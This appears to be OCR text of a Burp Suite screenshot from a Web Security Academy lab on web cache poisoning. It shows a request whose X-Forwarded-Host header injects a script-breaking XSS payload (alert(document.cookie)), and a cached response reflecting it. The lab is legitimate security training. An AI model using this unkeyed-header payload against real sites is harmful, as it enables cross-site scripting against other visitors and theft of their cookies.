 Send Cancel < > Target: https://0aac000d032848eac0a590ea0070009e.web-security-academy.... HTTP
Request
Pretty Raw Hex \n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0aac000d032848eac0a590ea0070009e.web-security-academy.net
3 X-Forwarded-Host: "></script><img src=errorpls
onerror=alert(document.cookie)>
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?Then,
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 26
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10708
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
</script>
<img src=errorpls onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">